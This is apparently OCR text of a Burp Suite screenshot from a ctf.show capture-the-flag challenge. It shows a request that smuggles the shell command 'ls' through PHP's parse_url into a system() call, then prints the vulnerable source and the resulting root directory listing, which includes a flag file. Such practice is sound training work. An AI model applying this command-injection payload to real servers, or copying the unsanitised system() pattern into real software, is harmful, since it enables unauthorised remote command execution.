 Request
Pretty Raw Hex
\n
1 GET /?u=ttp://ls+${PWD::1}: HTTP/1.1
2 Host:
9848b14a-0471-4426-a3e0-73fa305f5f6a.challenge.ct
f.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer :
http://9848b14a-0471-4426-a3e0-73fa305f5f6a.chall
enge.ctf.show/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
0 Connection : close
1 Content-Length : 0
2
Response
Pretty Raw Hex Render
\n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2023-05-10 09:52:06
# @Last Modified by:   h1xa
# @Last Modified time: 2023-05-12 13:29:35
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
system($data['host']);
1_f1ag_1s_h3re bin dev etc home lib media mnt opt proc root run sbin
srv sys tmp usr var
Inspector
Request At
Request Qu
Request Bo
Request Co
Request He
Response H